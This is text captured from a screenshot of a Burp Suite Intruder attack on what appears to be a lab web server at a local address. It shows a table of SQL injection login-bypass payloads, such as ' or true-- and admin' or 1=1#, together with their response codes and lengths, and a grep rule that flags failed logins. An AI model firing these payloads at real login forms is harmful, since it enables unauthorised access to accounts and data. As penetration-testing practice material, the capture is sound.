 Attack Save
2. Intruder attack of http://192.168.56.101:8080
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respon... Error Timeout Length Comment Login fa...
12 " " '-' 200 0 238 1
27 ') or ('x')=('x '-' 200 0 238 1
1 '-' '-' 200 1 225
2 ' ' '-' 200 1 238 1
3 '&' '-' 200 1 225
4 '^' '-' 200 1 226
7 ' or '' ' '-' 200 1 237 1
8 ' or ''&' '-' 200 1 238 1
9 ' or ''^' '-' 200 1 237 1
11 "-" '-' 200 1 237 1
15 "*" '-' 200 1 237 1
17 " or "" " '-' 200 1 237 1
21 or true-- '-' 200 1 238 1
22 " or true-- '-' 200 1 238 1
23 ' or true-- '-' 200 1 238 1
24 ") or true-- '-' 200 1 238 1
25 ') or true-- '-' 200 1 238 1
26 ' or 'x'='x '-' 200 1 226
28 ')) or (('x'))=(('x '-' 200 1 238 1
30 ") or ("x")=("x '-' 200 1 238 1
36 admin' -- '-' 200 1 238 1
39 admin' or '1'='1 '-' 200 1 226
44 admin' or 1=1 '-' 200 1 238 1
46 admin' or 1=1# '-' 200 1 226
47 admin' or 1=1/* '-' 200 1 238 1
48 admin') or ('1'='1 '-' 200 1 238 1
49 admin') or ('1'='1'-- '-' 200 1 238 1
53 admin') or '1'='1'-- '-' 200 1 238 1
54 admin') or '1'='1'# '-' 200 1 238 1
61 admin" or "1"="1"-- '-' 200 1 238 1
Request Response
61 of 39204
Settings
Add Enter a new item
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag responses matching these expressions:
Paste Login failed. No such user exists.
Load...
Remove
Clear
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Payloads
Resource pool
Settings